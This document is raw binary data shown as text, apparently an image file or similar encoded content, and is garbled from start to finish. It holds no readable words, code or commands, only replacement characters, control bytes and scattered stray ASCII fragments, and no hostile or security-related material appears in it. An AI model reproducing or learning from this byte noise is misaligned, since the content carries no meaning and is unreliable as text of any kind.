�:�qF�4��u�8v1�31C�!��\�����x�xgn���0 J�.@J�rPؠ	F��<�y�p���Hg4B0 ǈ�J@v��Da �x�v�rF@��YN,*Z+3�e��`�e��؄��@�p���/�� �0xP��`x��<��9��30�� kg������} J�7>XJ�0!�VÐ�2/��\�Ҏf�Z �dɋ�X%� f0	�0�К�� k�u�w�	̨ H��'�H���i�64@n�O@;��Y� EP�X��2��ɳx)��XO�y��(k��0o�[�������%]��F0���!�@���ɔ�pvA���}�cI0�����B� )6T6Y`؀f����IO�[�UR�%�w�Wx�ui�Ռv���v@!d�fcp�K�p�t����E�
>�;�i����0�rC��cb�P��N��[���T�!*�$j��Q����9��3o&8�P�o�֐u�f�!83 *;�!
���0��f�z�� �_0����OJ#�����5�� ]��p)��+:��j���ޠ�8v���s@�O҇Z�L�_��z��f�ڪk�Q�~��$��җ]���D!���ą�m���p' 84P��^0DBJ�0(�k��Xj䠭~J�z��ʡ)��P5�Z�p<9��p@�4K�*'��B7� �0K0 �	�@�	!C��P 
0���zڧ������
��ZO�z�P�Z�	Z� a��:��&q��s`u�g�B��	}��Bb��¢N��9�����ڰKJ
����:[���uy��e���6���� h��C��)C{#��!��K,SF����:;�f�Z���u��:	-�2J��)� ���t�1J�p��mӟ��$.�
pՙ����ڧ���`b��ݺP
�P�]Ɛ����y�t�a"�K	��m��7ÒD�
@�y��K��ꪒ�}a�K�aǊv��JP���(1!�QR/�bCƐ�aۧ������W�����&ړ=���3��y�; ��x.��A
'���N���p��K��+��Zb��`�o`�_ �fP�[�Ww1gg/` vAv߁7��(��:<F�.��op�p��j�����l���Z���pOp�P����+�x0
��:$в6��[0 << `0�!x��(1�^0��(֐:p�p�B�pV|�Xl�'l�V�b��
q0s�
G�o�_��l�l`l@5Х6�lƑ����@K�ǀ�	 ,�R(C�D��1�P
�P
�����0S���s������ɞ�
��G�P���@d���%����|˵�Ȳ�2��������l˸l����r��0��F �
�0����Lͯ`�`��
������p�np�P^�PD�p�PI ��<�N��6��@d����\M@�ɌP23�͟�����s�"�P�y!^]^]�&���F̞@Ԑ���:��`�]�(M^&��M���x��E]S0S�B=�BM� �L� 2AD=Բ@y��n@��h2�����"�P.����*�(�0a��1s1��5}�SA�0a�r�  WP�ļ�|m��`@�P�S@�}��tq�t����Sp��S@ɐD�/�$@D`˥���	j���ڪ-e D��}M%p�ҷ'�Mp>2I��������
P`0�P'�܇� �-�;P��'�M�p��
 �m;����p�p�B߰��@' ���PP�
Z���=۳xӖ%,»x�@` ��m��}Ɗ�0y������p7��(ɛ��0��	�����^`�J`K`�.0D`���'�&�3�Ԥ-��  ��?�@.I}��M���_C��Zk�p&p� V�> ] �`^^���	�@�7p7` ����mN�P�^>Ψ�R~Fn� �Z�7�7�m��@��`�7pጾ�. V} �7 �PJ>q(A9��!��3�M@R�&� V.?@��& &0�.�}���&����D �@&�R �l�` R.���N��%�&���5@�R����Đ � ��챎2�����!��^C<`c����� v��M`߷^�}`�] � A���0��v0�]�d��d�x`��h��``A����v  �p���O����� �%������R�v@������T�F��&�(dEG����A0��`�`}�����s���|���=_�v�R?��p���g�+1��N��F a��$A �h ���@���M�ޠ
h
|�f�^�j7=�@g�N����g�����h����h� ��%�܀��h��_������D �@%` �������l ��+?��6�܁�L�
��
P�T�����{ � &��SC�t%c(�@���� �_p
�����N2Ȁ��D2>�<���C��1r��[0�T��� Ï`���e�Z�s
3�w���dB��Q�t���'��>
T(Ee��&���c���S�P!�� .�<}Y���ڕ�2�T�@X?T�0��B>=8�&����4�k_0}�T��穋O�lX��T�.��P	&�d��	�J1����BO4N��;�O�/�d���"Ě�Ҩ�u;a8�X�v���#U���"[&�nѓ�Ru���T���*�u��o�A�U���
�&�O?�o65u�bo�����CH�A?���� )l���@��m7
s��"��~J�F�!�D���.G9e9aT���~���9�F��'�i�Fq�)#D"e�a�&�Q'� Nq��`�9�t8�\��sB��P��G�SV<Eq�On\�B8�R���@p����la#��Â 5҂>�1�r� ���EGt�J��G����$eJIc�4�y��� +��RO| ��w�$WA�C���5_� �TQF$.�g�8+������G�=��g�d*aJ��	�	�5�	UbL�@���l�b���[F��p�w�D����S�{����#٠�w<���{�����XO�e*a��.k�]��f���e�d��:�ғ8~6QG�r�ygDe�F���ԭdh	 8k�a:�p����7��g�Fw��C-&������*�>� FA�}�e��v��p��!�G
*��LF�d Xټg��S���٤u�(u�%�"���_E�G����DXd��K'}�2��M��6g�aߡq^�r��co.
%��臈z���_ؽ���� ����gp���-����gU���`[!���A����'=D`���C�?t��y��M�c�_�``q~�#��׳A<�iG�Y�@�3�At��C�1ep��`S
7���a�Z\�����4���������o;�lxCސ���Wl! �"���#J1�%%Q�I,�y�юG� ����x�)Z���2Ȳ�@��rbJ�|s��]�YM9Y?6�j qHL�#Jx�~�	0�1��8�GX�+��D!9�}�Î���#6A8�m � �8�P�Kf���d0�0���c+_4����21:Zt�U���c��^-gyG}�I)V�ֲ��Kk��{ʥ��K��C�v���|qh�G(A5�q�g�6�ZJ���7�&��;e)��phl���T
�1e)˂@��>��	����F�b��dw,AWw��l@��DC�_@�i�C6�=�0%�qr��28�m q��G)��&A)+kJ�BQ�zc*�*A��	�"��iO}ڄw�2>%jQy��ށQI�-P����G��"��W[�赊's�҃s�ݒ�R��'��Wpኧ>�k}�,�	�d��'�A?���	��%�`�1�;��  a���:�� h+paUPp�eX�S�����UPp�.\�W��֢�n�)��8E��G\]h�����+���=�;�	#o�u���_Q��Ε)�Ml?�A ��5�ڽ�\u�G~ ��Quq�ЏR8����\���lh7�s�	g��A��x��{���� ��5����%  ���~�� �,p�
o��M�@�`��C�-aS��ߦA�+fq�W�Y��~$x�3���	�	M(�ns�\��Xm"�S!�Q�d�E%�����S��<я}���3 B?�@ !�C)XF5�;B`�D ��Yq���� ��S��H������9@O����P�	��A.�(,���}(@�	A#$a�<J��L�MD��0eL��hB��dC���������`S�@9B3�� G	�ы\k`D��{�p�������Q�y�kG.�DU��:\� i`Ŕ{��E�PaDkuk  _�MF+�2��Vzd�/������(��<T��B\@���>pF	�V!�	P�'8�1J���@�L�1��h��%Z�r��1惛V���:�r� �.�c�� p���@�n/�qz��>ث\
�8�N��c
U?����C��(��A��2�\�p�س��}"�.�A���1o(A�b/D���w�B��,!����r߻�R�< ��^���7��T	[k � �?�J�	O�K��Ұ���.8�8���N��&�S����N�W�7�.\j�(�	�7n����L��?�}�g�V�`�eb�b7A�-�+B<ۿ2\`Bd���S;�&�|����>/���;�.���48�0)��N��.�=���3&�*�A0�N���?A`��*j�A@�0��@���U�
Uh�S@
�0��K~`00���@19���%���H����7�\@^hA�)`�.�B ^! ?�`؀��@)h@ �)4��B� �A��\�� ��3l)��R,<����`*�A4Bd��)�肫�[ ���5�����(��+(��1�1:B
�?�b��A�Gh20�H ;�;�2ȅ.ȅN��,��^l��ڀU�@ ;H�]Q� �E;�~h*�&h�HFh�&@�k�R�*�(����2H�FxF#��&@�F?�"@�F@[� L�d\&��Q�$2J_h����硓��\�4 4�;~�4�H4�����4�H4F� fD|������4�!¶~�p�b�mL�<?,���(!U���4IG�&h��A��"(��> ? �8�v��Q���	H���܈\�J���a��'�� K�0t�y�;Pn���ʊp@�[�� �	� ����������{��@��
á�)�s�>8&0 �&��G��G �E�ʦ������� ����s��v� �� >`�+(�
pF� a���@��.L�p@������Ȁ�����d�h��0̻4�4�����DR�p�N�� I��L�p� ��p�
�ڍtH�(O%\���>Ȍ���N4�4��0�d ����y`N��*]�nx����
X	�`�����A�`�� 0� �Pe����Dҏ�L��J��d�\8Qm�p�l��",H�H�i{
�d
RT��P�d��2(�s�)�!X�
H��`M%�܌Rp�
Ќ+� k8�����ԇ�p��)�2� 昏]$�U���xSaP�Ќ�S�8���G
Q��s
%��H)�3�\�
��sh39Ri�!��A�'-J-��l\�sP�G� nؒSh�A� �J=UT=H@:�D�!X�U���R؄@�Srr
>�6>e
���HR? ?@QU�(V@AJ!��")UH#�Q��JXJ2��
�q��n�Mx0��JHhWw}�v$eSe@��ɹ� nHW�I�W�"���J2�HO�H�t��vxJ���M�B��y0�n�#��J8�<ڀ5#\�j�E�RPm1��A�m�X#��`���P��HH��!�1�	�}Y#��t$GR�̈́X���%l����_]O���M�{�r��!V�	�r�	�r�d _�t��9� ��p1�J融��2���)��
��e��%jC&��0w[�q���8�@�J�d
]m�RZ؄m�DH��[�]�ٕM 8K�2����n�aX	�]��]�����*����e�&x	 	�˝��S���pp���� �GH x\���A �!�Gb�m��S�z
�Z�]X`I��@�I�y���ޱ o���흊b�z�����͙��u������	�>���h��`����Px!��o����y�_��"^�__h�M���kP؆��Ͻ�G�۞�=�ߞF�b╀]���=�r���$ւ j��C`
@b�1�I���ʹHV�_8��G:�Jb�A��	�a)]u&g��_m�Ļ�D8�40 jP�R`��;0 Dn�C. H�GPRY�2X�`0b q��Gj6��xf!S>eT> -�L	Fd�"�	��&qP-p j�H =�c������t�>�A��+`�#�q��` hf ���h�f`iN��9CZ�G(���#(��ru�Br�`P��%�(�J�Ny"u��Z��z.�:��)��g�e<�����g�=P�#�ܧ��
U��=����K�&Tl���>�穣�&����e ����"[h�1f�R(�"lA�Zr�4��݄i) ��F:�D���[��N�+���$`������a�\�AEex&�&�hj��j�I�R(��+5B C 60��^�5��5x��~�/0��f�7�k����-`�NkB��� \R�����ғ؊�2j��yj��:n
��Q�IO�����Vn��OR�B��7x�h�m؆L��L����݆J����m�nJ�mڞm�~���k����N�@0k"��^
'��/̎a?�_�Qa��n`�j[ ����krx�mx
�f
y��z�o��������o��������o������{p�L؆�V�/(聆�*ՍSrh�T��Q�fئ�VG�}�7���΄L�X������z@���������qw����wqy�q�����vo�Hq�oy�p݀�l펊��U�>o�l��؆V�m`� �qw������vq���0W�wq����q�`�8�s�N��� _q�rX�sݞ�Vh�y�1:�22t�{j��X��Ws5��9����&�I@q1�o{��~3��Ns2�qS?�ou�ty�r��Ms[�qW��!�3X7؆GnM��%��(vg�_qM� ,xvh�v,�,� 2�S��f����X����7��z ,�vX I��{�Uw�����sIP��ڮ� r `wz�����{��s�.s��50 XX����i�r`
M0�P X�u ����ɚ,�������sI@)s� I�I0x�Z�prr�tg�5�X �{0���:���5P+���_������y!�tx�}oyI��(�.Ѝ/8��h��zX,�u�?�z��u`�z�z,�1��/���r��* w�s��|�oq����q�1�����:���7I`x0y�M8������ǆs?u�p�O�& ��{[�os�17��/y[�sï����z���_�z0��,�ws3�{<g��sz@|׷�iXx1��zXȂ0�n_w��MG{���f)�� xo7y{����Շ�:��(�}�'yw��ί�s7�w�ᚄ�o���z�$(� �ճWO�׭iH����q���G�k�I��@��z���G�%̗c�|iӡ&r��SGsUz*�7��$�EC^Lx��z2�U!�����S`Q�Ͱ8���jN�.$+���1ᮔ��� i���M�,��/`��J�g��=z���
�,ψ���uYo�?z�^L궘�z`�bYǔ�ŭ�,
�g��ދZ;��z�}f�]O���bm�^��\�&U)�ܹ����B�
;� �2��\ɴ^����7����RN�*z�C�=�fi������r>�2p`�\���h	 �.`�AT$�d<��4E0	9)�H� �xX �L+��L�U��Q7�Ǘ<d%bY��vG���QFG�y �9����$b�C�$�:Q���s%�]NYqt�W\�gS=4��`�i�"GŷS=�H�K`��W=	5�~�W�yA�^��eW�1$T;�gRIF�?k8)f&ŶcE��}��A\ee�VQ�Hg=�fcI)'����usӬ֧J|E��.��4� E��r��*�k>e����GU����a����Sn|IgBD�AF�td���Asq	9�_�
{�O@qD�:�4@��m%Z���vT����J]Z�թ���[2��U>~��D9�pܪiI��K/�5 ��
P��T@�E��b���=�H�G�x��Ea��G=	�a2}�'|7��E���xu -��(w�1|X�cs��C	ir�6U��d�A�MB�F<=[\{�wq�e��e�E��_���+PVG�_A�'�7� ^�����`GN�maR)k�N��@��U�hR(H-�Q�b�0=����?�������4=��ĳC ��5���z6f�C@��OXEQ�U7_�$N�xf�Q4�ps����`P� �_����P���x��$���2s9���'IEw��Z���ؐD�u���JD ��2+A���8�C��]=��]��.:B���溨�Il���c.Ia�E���Ҁi(@��-׵�el9g��Q� ���W�+K��Ѩ��N��2C�dG ��^=&@���D�������D�G)���û �M!�^�G��� :[CBԗF*^�Q����D��D��\[�"��L�$�Y���c}���v"Հ:�=��XB����8D�2�D�b�I��I����9N�'�a��!,�,� �[�C���ڙ�4�R�8����ga�J>P�JU�$�(������+��e�"�,�D`D)��؀|��#�A�4�a��:��c�*��DX�Q���萋ir;�G>��0E(��I3Ә�(�+#��zB",�l2��YI��6eq������3�z�+�SE z���Bb�E��i��	T�R���h@����uvD'k�����zܦv�QJ��3`c����1��˔���Ȱ"��tu�hGƧ�u,�#��bpd��̡]��|f�?)�slS�fI����2l�	6<B(����k�N	��~�m%X��?O'�X�5m �T��ʢ,�G���䃳��0�>�H�ꁍ$I_��d>��6%w
�YWљZ !vO�jOVrP�%�M��,kW��w.Y@�������n���{9r��퓉s�_~�{nw^�ԉ�Q4M��R@�T;�*HYd��D4Y�2��@��0� �]��v3C�6�A 9
Sex8"@M�(ަ��'A�J�҄�mf���m�|&�U*m�Y裊K����HNr�4��A�S"f���T��+?-�i�����PU)���[��9�F��\c�rw�[C�,(��T�sR��3��юnt�[�焱2�pS�qCc��ψv�."��9۹|7�3+��:3h��G� !� � ,    � �  � �	H��A�恛�O߾��I�H��ŋ+B�ذ#C}��bEI5O��)۰r�˗0c�ty��͛5]*����G�3
Jt#D���A�����)}��ܹ�̘����ɕ놬:��칰�F�h�R4����y�5Q�O�X;U�ly�W��
&��/˻� ��xV�c�lv���(��=!$Ë�K�`���h�bɖ�닑%�]x9�T�{�vY�tNަ���|Y��Ư�K��V�s�=�Z��W�g޾	�n&���*�_9r�`iCǽku���M뾻K���1J>c�� ��s�-��z��K��h�%H]w~)�Y��\��c�/�l �D����b�ͳ��^gp����T-f��]	�s��Cu�>�3�'^RC/3Q�P�#b?$ؐ�
�3�m*i�^}���RW��W[��y���H�D>A;�����b���EAEhP�F��y�,4���eia���d#N9�PtZrgX��-�#Pm��ΐMŝL�����$E����j��j�n�ܕ4���L>��M��}�=��w*���>�|�ɜFڙ��:A���
�6�:F見��h` ��؜�ŭ���ee�d&24沒jeaO�n�N/x����I�jì瞫n ��q���o�R��h��j�/h_�tTs�a����$�'x�i��7�,+Ŵf�������B�[0�j�"]^�r�]A�v�إ�i�w�� ��=[�3�o���gk�v Cc� �|���:��a��@!����m��W?�h@��c��ٌ����lk���E  7l�U饌��(�{Sf�G�gV�����O:~�4Ѱ�-��On{۸`�fT�l��
l^�n��@��V0"�H�{�U�!'(�s�4���Ϟ���߮@3��Έ�nbC�7�9t������Cb�vz��3C$Bk�pG���C��
� 0�`��X��<���R���� �5�Di��`�p㢯��E8� �=�0 
�!a���� ���	H��	�0��ۥ��6���?��l$��G^���6�&p�2�a�H�(�V[��	N` ��~��C��������H_� 3��8C,��[�b�@�Kg�p�<�&̩��3m6����~V!^�hFOXና�b(iHHR���Ā#��-�l4h ����D�JT��w�ri�y�N*�ex����e�r��D�*��Hhn��lL!ผ#����Ix��e-+ȑ�ˌs�+f`���'!1@�Mk
��(�?�J �4P `F���,i���U�!�s�tST'�e�<����>�IM~�r����@�)Е�MX�
f��fP�I�95����6i�hG�ԏD�iH���FJRi�4�PEiK�Jժ ��
@0��a��8�[��D�Z�:�y���(=��}:�O�'@UZU�¯Y؅`��8 Y�U%2ƥk.8F�jK9�3L=��Z�*�wL b3��wW�FU�R͂�p�&��U����,�`  �.j���#3�j�t�.qV�����cv:��"5
P@]QzZi���X �``��Ń&>��@3 ��. �E)f�δV�8A�.w\�:�9��(e P�	$u�ue)K�:�]8 U���'��b��E � #�J\H����&�#A@�J+�]���D��ĳ�#9��7>�zJ7���� 	_�
��Ah@�
�s�Je������P_�$�/�*Cf��x�S�#c�V���������"k �^.Z��p�u�a�]%bP� �  �	�����ș�{c5�ق�б,>*]�Ιλl`w+ h`8�B�� ��Ϯ�(��Z���J��!�-�+V[�@�4����<e=T�� Db���6b��,�@� v3z*�~�rhk��r�ypطX�hG��48_��ݐ�Hzt�) "���ƶ���60�6��(� p˚ֵ�A�m@q[:ݠ��l@����� ��+[���Y<���l�[Į��fx��נ�d��cp��`Od<���ЇNkq+y\�Zq}��H����6�F��/n�*�.l�0�]�7��P�E,`�:���]�>��i���Z�	sX�nV���Cs�	�0�Y `
�U%�h%(����lP�-�ka���0���Fw�����^qszV��
T?�aO��|����W�	~�����Ldb�p�j� ����U�fhl��b���fϏ��D������� 	��� � �ؓs������t���Yx���
�O"�`� �\�DB��65D(pX-j��clwj�L�R_=d~B5{Pb k�5q��r&Pw�W��Zn� ���g_HV_+�@  u��`�� 5�	��yw��.	�z���N�2Q�������&t�7]A�� '�B,�C�6�� YP�E[�@[�� ]m��W1�W1�7EX5GHI�Y�5k�y
 dXU�
cp3p.��zV����f�f��Z�����5yhXOkX+�zg�.Dh~i�wP�
�n脓�]Q�Rw� UhyX�y3@c�� s-�fЈ�U@Oi��n6�2 c�V�{<�P��5�P��v����(P�p���.�'~��7P �xXY`�f����ƀ^�X.�h.J0�ohc��&���h��']� ���^0�c�x	�h��	���r�ՈZ0	
t�`3+�����#wV�`�3V���
�Z]� ��W�W~%g���w��� �@	��Z�[0��� �����mwy��b9��V�6�� ����*F �=� ���r撉%X�Zw��0�p�0�`
y��Z>��@�舆l'+3@ �3�("F�zg��ʈ�Ix��m�Z)�.�n9X�ؓ.�k@�
)j��r/׈��h�x�.�j��	� �旁ic�r��  ��E^�r/閣���� p�)j�-��E`���d��C���i��K?��Hi�֚�	 �`e�$am�����Y��	p�֛�9��  �ـmw3c�gH�b��!] BP p��ƚ�y�x����y���o��2gk)�C�v
P�c��F�4e A�b�i չ4<��i�� 怒�������k�/��Y�B��m+�7���J��'?@���A` ���f��qH��	 ��^-�-�TZ�0:s3����� ���s���	HR 0�ɡ   ޠ�pxVL�&��x��& 3�.'�0z�X��0��ưF ��va�j�f���2��
0h?  �@�w�ىr�;��5�03�oʧ|�r2
�������`6p�j�{V n6SV�k� d@P�T��Y��J��!7]�-T�v�0��J��:����z�k0�Z��ЄBw��Z�r'u��0d���	}�r�nj�O�l���� � ^�߲' fk�ly���	��׊�k�3��@K��@���Wn k�81$1�`���P
P
�� 	��������������Y
IP5P�@�>  �@$��	� �	f@{D �T�S{�X���r� ��� ���� l�� � $p$ж90#�60�m�x���
 �0�2�;���9��� ��`���k�0��0,ɰ��o���������;��o��Z�0aP@l�*�������VM V�����6l:b%�KVB�BK"zV<B�!-�@ ݢ*P�*�B���5�9p8���������@�lI����W@� \ �;�����S��Ps�ܢ*P��� � Mc@��(G�cܒ*�;��
���8�F�gL��-P Z���@�`j��
��Ԑ�K �;�` հH�p�v�,a�C���n��;�P��B E�J�$�K��M��L��  t�԰�'F��S��R
3��n@Z���g0lB�z�0{"�0` $p>:@ x�-�'�L�\�du�@�����`jPt@���:ɔLɐ<@	Y\LDPɓ�0�P0�np�����`[�M�e0�l � e ɠ��0}��0��\�i@s|MP?Ć��L Mw ����ڜ��͇PF  d)��'@�Z���Ω�c�P�`��7�cD� ��.�p��f.@����`��.k|��`1�&��SpcD�����B,���p�=F(��*�. 9�f��p��J���$L�W0}'P�0�D0' �L�'P��pۀ��	K}���P5@���M[  M�J;�c��Kp�6����19"�}p7pwm� �0 � &p��&p�`��2w}�`���`�@����v�ם ��K�x��p�.�	����l�m�}5��:�	�PW�.p5��}ԥP]p�w������%ʐ����>�Y�& g`?PiP�kJei��	&�&0 ��	P�@& &@8=و���<R��7�	C��` 70�&�޼pTƀ;Tp����� ��:P	������-�= ����ˌ���̗�mc� @��0߫s�R �`TP���&���
%�&�R0 G�oo�� B> �KNN%`R � ]�ZA�����&� �P�*�@U.�}�>���s�
j.B.A�]�Cn% J��!��j�	Q 7���P���7����h��`}�%Pv�h`m�
]`���P�	o ʐ vpv 0���n ���`� Ҁ��� ���nL�
;`l ��n�b�
mt��^��l����
A��h �>�<%#%�����paT+J��`������n N����0�N��h���M  �[h���^����h�� ���P��hp�@� �@~��� ���`4��T�o��� $� ~�������=�"
�*^��C4p�Pv�Np�N�h��X��]��N���e�܀�W��l��\��|���0Ҡ
�� ��
D +Otn�Y/��3O�����ˌ����{V�P�F/Q�a%��:	���Jp��V_��� N�����p�����@P����0�T@�����|�(_�}�����s��������L��5"Y��� T�����������_����&aL�
~�� ������I�?ʤ�㇐�@i"r{���q�<��"�
�T#Y2��4�@m�8_N*���%�M����ʃS�����W�|��!h�2D� �\�9+�QՏ�}aņ�W֬�y�6@`��<[T�X�2���1[hJ����~T1�Ň[��%�U| #X"/������Զ���شd �KF��kC��
�[0q���������H�&e�����I��������u�سg��S��u��l	벅���(�������:j��ϡr��yl�J&���̦�3Έ���S�iIqlQ-(���A�2  ����̗�:\J����JF�+�y�7�T٧9��#+�}�G�d�k�-&����Vo<OJ�п �I�		$"�p���?��g#f��)%�0���#ELF�d�PB�
"�Q�\ `�L�<Lj)?���$U6���QN�b�y ���9k�N�骳.G��i���.��{�d �QAU$(�T	Ppf0Bp^(u�RԙF^{%�	QI�+����}d�t,HF�y�Q��Qe��G��M&&��l%e+"��@* p��Eu4:p�KF\e�� 0���1�X��VuUSe��P	F"_�(B"FI�Q�M��d�x�T_ ��dĹ"����d!V�Жp�I$a@x�c&6��e[���F�d��$�RB��a��G����IuLԓ�(�� �<��~�i3�_��z�A�������t��Jf>O� �n�ᅳ_[z��$���JB�`�FXd��g\�@���Bf��>:���>����]ti�KG�q��,O�8������1�$\�a�&A�~�e�48=�~�ã���EP瑜����E�cŹ߾{�g&d���{�%@����o�}ĉgc}NgT�G%�.��A@%��!.�^�4ؔ���G�Bq(x��'�A<���'�P���yox����GB��� 8��4hA �:�Q�`B��a}�C=\oO�A�B(B$�y��&b�?wE'jں����v��(B$�@�>��E� #��V�!�x�A26QF2�b;p@<��d��v@�c���@0 0�GlB��8B)�Q��]��G$/���XG;���IP~R��d  �?�@�Qg�����4��:� �>1�9�L���J? P��#�p��h'U<��0
����M$r���?�R�h��%,_��4��Hl��G�T�6��CB ���Q[�5�h揗�[�Y(�IU'��� ��������t�i�������-rv�1��5(?�P��K:mQ�99�!�(���9�ӕ2FK�d�_����|�n^Pc�'|0���R�D}�^�s�<���&Xԧ?�@�RM�E�9%p� �=�k�
�'���>��0�Q���n��-KY�C�r�N����?��O�C�Q��>�5���is��"�����>���FV����-ɲ��6᱒�lg5�����i��F��[,�r� .@��2�� � !������:��N��~��  c��]���]�p����z%pn��C����]mxwV:�am�m|w�e�vA��	����]�.rd)⾢�h�3��\(C#���:�p`(�"�5�s�*Y�s���F���gL@��B�Q�rؕ h�pI�\����а? ЏR���%n.�QK��B�3..�{,b��#ɐ�7�{WO@a����pmAb�x�v��-�Ӯ�����UT�:"������a�0k F@3Q�v���oJ�#�#�t�p��|���F s�}|h���Dև7�[hO��8D?�K 1��F��H����$��l�)?��\lq�'��N� �	\� S��zf���h��|̢9�`+R=V0�	}��x�Z���F5�
 d[���v�mAL[ЁF .�p�Cx����fA�Y  ֫.B)��Juh��d�#�0  �ޢ��Є���ֵ>d�j�9�1 N��^�^�.
k ��: �Hp�@�b�@��r���ʐm ` �$ v����Z��^�D�.�$����[6�\ � ���\̫}P�	.�W\�.Ѐ��e�"(Pi���N�B(�� �*JA��� J����0v�B��i����t�%[o�]5��4�'�F!
��~��^��AQ���i�ԑ�q~`��?�ɏ`�}�`G0� ;\�  ���o�p���_�Ǉ�B$C#�������48A6��W�U��ݾ7֒(}%����7�"� ��b) ���L�5��ѻ�O�Q	����;�l8�3ؼ4h%��3�= ��}���@&�� <*��l @脬�@��(A�10 �P�?|A��1`���9 �cؼ�)��`�-pAdX L���}8��h*wa���$�i�N(�)$�8�30�l�B �0� �@0���>��B�D�"�l���1l�� 0 ?lZ���6,C6,CDL�C4�N8��P�>8<�3���}���	* 2D\X'ښ&|�DH�3'YRo CDA�A0�.�2�4PC)�EA���>H�Y�E�؀0�Z��`FZC4���b`FY��FnLDD��b4�F4�Ի�^�FA��c|!U(�``b��h4�ŵ$p�&TLŏ�$�P��,�F8�F��.XH&8MlB��L�p��� �@h@H A8H)���@����D*�F���l�j�� �k��\ e�I�T�@�L�\�;H)*(H)�&����.  O�,䅄����$t�I��TL�UT:e؄& ���H�;��k��. ��[$� �̅.ȅNh���K&����2(� ���� (�&a`a������(�F@K,A˼̑�;h����	) 2\�<Kg�n�K�L H��#0'�;�%��d��4�`��w� ;�@@���D�<N�<N(�����4����'�N4�G8�wL��Nn�k��\�N|@nx��Z%�@�D>8�y&����&p;@;�~4p���<�G�}�7��J&L��TE��M��[�O�� �����p'`'� |QF ���8,U� EFPU �P|ȅ�k�>��������O�*���O7*��M��2���p>� ��!���S�=1'}k�%l�TTl��������Q*	0�@��4��P�iA�� u8��hS����P� �
2�F�����,�w��w|G*P��Q} d	�`��r4R�T��b�J�G}H}�f� K��SF��\�� (��a���	Շ�<���&�� �`h���P�@[ ��@)G���O�O �t��p�֏�
>𼰰� `WveVf	�p�v�Ww�L�%A��Dp�UE�ȠX�8��ՙp���Ѩ�S(�`8������5%����@'��PU�6��
Q5MY�5�5�Ѱ���
��
��5�٨�
���Ŏ�p�X�U���h�
@��2X�`����}��`��@��5�2X��@��=�sX��&����U��H[Q[�}�!h"���8����Z�E���`!/-=H�X��ۄ����ZHHq8�o� o��E���Š[�E��)���Z8	 '(U��@np��]*i]	�4��˟M(�B�]�����J8����2 \у��ʠ}Pk]aH�29�1��2��2��D���6�Sq���"�ٍ�a��+�)�QP�H��_��_u@��m�y؀r��9$~h	��n� ` �/���S�5�G(�=��W�^>�
����0<�l!'������h��óU����d9�KMUhaΪ�Zp�&U��s@�qj��M=y�L��1��X=�4�S��lI��R@'�%-\��n����T��c�	�	��x�R�TA���ʬ̰H+yYi9(�cuEV�cT���&H&B�R)~�`^L&\��N~=N��8f�F'�4SYT�O�APe  �A�!Jd��}X]Z.*�~}�_�a�an�&��jj�D~o�S�V!��S k�&��(JN
+�W_�2x��!2 WO u�VuQ�2���ȑ�_o	 ��)	 ��M ��y��i�9hqv�>h�Y�&�e8�2��V�g��I=�h�`oH(N�(�W%�G0�a�_؞E��1���i�����w���Ahi= k���aj����M��M� �~j�&F�A�h��#��g!8^=�Ǥ��*&�T���a ��=8"B!�!cl�#Bǵ��h��4!��l	u��J�G�$_X긮k�N!�փ�UB!#�6PD� ܅�#x�ւ:"�&�Fk�>�}8�a�9�<���<����m�ݾ��n�`�i� [h�@�>(�e��h"_0�,X���q�!uh�7�nB@�2�n�o�V��&o�e0V��Oux�hz�c�ўa�$<�kƎb�V
֖U��fYkt�G*�"P��"�yk0�/��5��7p7؀M��m�#8�R��i�'�4A�#PJ�7�`������n�D Che(H�ib�*�hّgJ�d���(K���eL��th�a�&n�a�o�IC0'0j��L����{�y�`�|`�`:��z�s:g�|�uh ��z�sAtB�sX8�τm���PB`�/X�/`6�Hq�>�P�*�hl9)P�ң0�T�r�^�t�+��5p�7 �m��3�A�5��;�s6��;�yPs5�u:�sy��5g�5O�_�u`�ud_�[_�@��CgqJ��nr�t/�2��hY$&or�$$��e�+_���.�nw�m0s4��z �h�u}/v~�wc�w\�u_W�}_s_�h�v���`_v���h�u�bgk�vW��/��&���T�l��ݨ�Ljb_��@p�H�pY�c�x;�w�x��six���u��b�y�����y��u�ov��w�'�{(�l�/��&8�hw�8$�ǬU�pyτz�w��z�t���z���s�/����o{�{[7{�w���{�����u��w�{�����'��:�M���*�U��2�_?{M00�77�|�w�{({{���|yȂP�P� M��Ϸֿ�I�  ��ǀIP�����_��o}�֧�i؅�'�ӟ��|�?x�oؗ��M�y��soW_�.��pPC�z3����|� �3:C [��/{ܯ�,ȃS.L� �W;� �1S.P z �z�
�gϠA�ҫW��Q�H@�3"ԓG��A��h @�"�	(0���<��Q���͚/�(ݓ�������(R�G'���!��I�p��??C:�p�h�CϬj�7��Ӡ�������jP�H\���ք�H��a.+�'bX�'��A��c��m�F�N�|UCӶk�N�Ɣ�FJ�q:P�D�j|��J�d�>\/�?E&<��*�L���i�P��l8��"�9����*�rG:�euz3&���c̬���6��Z�c���J�4f�i=Y\43�4 �<�� �vE�P=|I���`��w���=��ȖC���	��"��0�����nt�cOLV趛:��n�Us�GxXUq\G�P��1Z~b!P��0�ELRP�4^��76F��}�l�@C#$"���S 6"���p�vZxPL��v7�CI�G}jpB�xc=��pU��9Rn��, �X�Xu����g�氧A�W�Q�8��?��yi�4�P�6�@>��&�^`E>�� ��@�D���)t��P��j���jt����Tc�Ai������]�{/�53�{��*԰�ܑ����,4h=���A!�1,���*�/��˨�Ne� G9�T=(�x�3�f,O�h`�Eg�P��޻�;��:	f���Cu�{��>�@3��8�! ��pçf{�	�l/��m���R~�WOY�p���Ӏ�������l��3;�3@D�'XQ�K�5T�4���]p�[J}���T��Ӡ	�Όqɍ~}aw�� 3=��~����������ޣ�	ᑼ}��'X�LOF7���4Di�	�/�@g�rP�c��8��x����^�|}3=����op���4P!��Ա���?���@�HpX�s�hH֚=X�k �������t@��
8)C��~�j���g�
��h,�����w��[��?���'�`!��CD�JP�PP=���4P�	>�z��7���0�5��p� ��7,-Ґax�5Q��i�)��	"0�Aqq��Ңe�����Fk� &1�B0�|H�z(��.8���Г?Z!�J�������kK�F��I6r� #ҵI;�ьJ8"[�ERjҍ4�c���I��C����2i?yh�[8A��E%�� ��e�x�tq��(b ]��5 ��dG�� �p���,�ِI���.0f=�YGu
�3t�a@��Q[@�������d�|�M��L��r��L�CxcW�A�����(#)��5`7���;��[tg������Y�U��Hzt`8�>AXQ0�X�k ~��V�(��P!Oݑ�Qd)<�1���J �\����t�u���`��ͦ�X��Δ���@i��:S�N�( 
